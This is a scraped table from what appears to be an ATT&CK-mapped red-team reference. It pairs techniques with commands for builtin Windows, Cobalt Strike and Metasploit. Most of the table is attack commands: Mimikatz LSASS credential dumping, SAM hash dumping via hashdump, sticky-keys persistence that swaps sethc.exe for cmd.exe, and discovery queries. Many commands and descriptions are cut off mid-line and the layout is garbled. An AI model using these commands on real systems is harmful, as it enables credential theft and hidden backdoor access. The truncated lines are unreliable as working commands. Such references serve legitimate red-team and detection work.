 ATT&CK™ View
XLSX HTML || || Filter Framework; Description; Implementation
Name Framework Description Implementation Techniques
Dump credentials from LSASS cobalt-strike This technique injects into the LSASS.exe process and scra logonpasswords T1003
The Mimikatz project has a lot of different capabilities (https mimikatz !sekurlsa::logonpasswords
mimikatz !sekurlsa::msv
mimikatz !sekurlsa::kerberos
mimikatz !sekurlsa::wdigest
Dump credentials from LSASS metasploit This technique injects into the LSASS.exe process and scra use mimikatz T1003
The Mimikatz project has a lot of different capabilities (https wdigest
msv
kerberos
logonpasswords
Dumps hashes from the SAM Hive file cobalt-strike Dumps hashes from the SAM Hive file. hashdump T1003
mimikatz !lsadump::sam
Dumps hashes from the SAM Hive file metasploit Dumps hashes from the SAM Hive file. hashdump T1003
run hashdump
run smart_hashdump
post/windows/gather/credentials/domain_hashdump
Check terminal services builtin Check for the current registry value for terminal services, if i reg query "HKEY_LOCAL_MACHINE\SYSTEM\CurrentCor T1012
Check terminal services cobalt-strike Check for the current registry value for terminal services, if i shell reg query "HKEY_LOCAL_MACHINE\SYSTEM\Curre T1012
Check terminal services metasploit Check for the current registry value for terminal services, if i reg queryval -k "HKEY_LOCAL_MACHINE\SYSTEM\Curre T1012
post/windows/gather/enum_termserv
Point sethc.exe file to cmd.exe builtin Modify the registry to point the sethc.exe file to point to cmd Sticky Keys Persistence via Registry Manipulations: T1015
REG ADD "HKLM\SOFTWARE\Microsoft\Windows NT\Cur
Point sethc.exe file to cmd.exe cobalt-strike Modify the registry to point the sethc.exe file to point to cmd Sticky Keys Persistence via Registry Manipulations: T1015
shell REG ADD "HKLM\SOFTWARE\Microsoft\Windows NT
Point sethc.exe file to cmd.exe metasploit Modify the registry to point the sethc.exe file to point to cmd post/windows/manage/sticky_keys T1015
Replace real sethc.exe with a copy of cmd.exe builtin Remove the real sethc.exe and replace it with a copy of cmd Sticky Keys Persistence via binary swapping: T1015
takeown.exe C:\Windows\system32\sethc.exe
del C:\Windows\system32\sethc.exe
copy C:\Windows\system32\cmd.exe C:\Windows\system32
Replace real sethc.exe with a copy of cmd.exe cobalt-strike Remove the real sethc.exe and replace it with a copy of cmd Sticky Keys Persistence via binary swapping: T1015
shell takeown.exe C:\Windows\system32\sethc.exe
shell del C:\Windows\system32\sethc.exe
shell copy C:\Windows\system32\cmd.exe C:\Windows\syst
Get network information builtin Get information about the domain, network adapters, DNS / ipconfig /all T1016
Get network information cobalt-strike Get information about the domain, network adapters, DNS / shell ipconfig T1016
Get network information metasploit Get information about the domain, network adapters, DNS / ipconfig T1016
post/windows/gather/enum_domains
Plans Coverage Spreadsheet Search www.cyber-distance.com